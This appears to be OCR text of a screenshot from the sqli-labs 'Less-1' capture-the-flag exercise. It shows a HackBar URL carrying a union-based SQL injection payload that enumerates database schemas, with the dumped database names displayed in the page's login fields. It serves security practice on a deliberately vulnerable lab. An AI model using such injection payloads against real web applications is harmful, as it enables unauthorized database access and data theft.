 Welcome Dhakkan
Your Login name:2
Your Password:ctftraining,information_schema,mysql,performance_schema,security,test
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://3663133a-efbe-4136-8265-2e24e2be0d5e.node5.buuoj.cn/Less-1/?id=1' and 1=2 union select 1,2,group_concat(schema_name) from
information_schema.schemata--+